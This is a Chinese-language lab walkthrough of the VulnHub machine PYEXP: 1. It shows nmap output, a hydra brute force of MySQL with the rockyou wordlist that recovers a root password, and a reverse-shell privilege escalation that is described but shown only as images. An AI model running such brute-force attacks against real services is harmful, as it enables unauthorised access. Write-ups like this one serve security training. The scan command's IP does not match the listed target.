考点:hydra,python
靶机链接:https://www.vulnhub.com/entry/pyexp-1,534/
环境配置
| 名称 | IP |
|---|---|
| Kali Linux | 10.0.2.24 |
| PYEXP: 1 | 10.0.2.27 |
初步打点
端口扫描
$ export rip=10.0.2.110
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
1337/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 f7:af:6c:d1:26:94:dc:e5:1a:22:1a:64:4e:1c:34:a9 (RSA)
| 256 46:d2:8d:bd:2f:9e:af:ce:e2:45:5c:a6:12:c0:d9:19 (ECDSA)
|_ 256 8d:11:ed:ff:7d:c5:a7:24:99:22:7f:ce:29:88:b2:4a (ED25519)
3306/tcp open mysql MySQL 5.5.5-10.3.23-MariaDB-0+deb10u1
|_sslv2: ERROR: Script execution failed (use -d to debug)
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.23-MariaDB-0+deb10u1
| Thread ID: 38
| Capabilities flags: 63486
| Some Capabilities: Speaks41ProtocolOld, Support41Auth, SupportsTransactions, IgnoreSigpipes, ODBCClient, IgnoreSpaceBeforeParenthesis, LongColumnFlag, ConnectWithDatabase, SupportsLoadDataLocal, InteractiveClient, Speaks41ProtocolNew, SupportsCompression, DontAllowDatabaseTableColumn, FoundRows, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: BwQo[X([tV0.5]X#A`>V
|_ Auth Plugin Name: mysql_native_password
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
这就尴尬了,只有ssh和mysql
漏洞发现

先爆破mysql吧
$ hydra -L user -P /usr/share/wordlists/rockyou.txt -f 10.0.2.27 mysql
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.0.2.27:3306/
[3306][mysql] host: 10.0.2.27 login: root password: prettywoman
使用在线fernet算法解密

获得用户名密码
获得权限
使用获得的用户名密码登录成功

提权
看来利用点是在exp.py这里了

查看代码,构造python利用

成功接收root权限反弹shell